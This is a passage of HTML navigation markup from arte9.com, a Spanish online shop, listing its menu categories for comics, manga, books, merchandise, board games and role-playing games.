									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
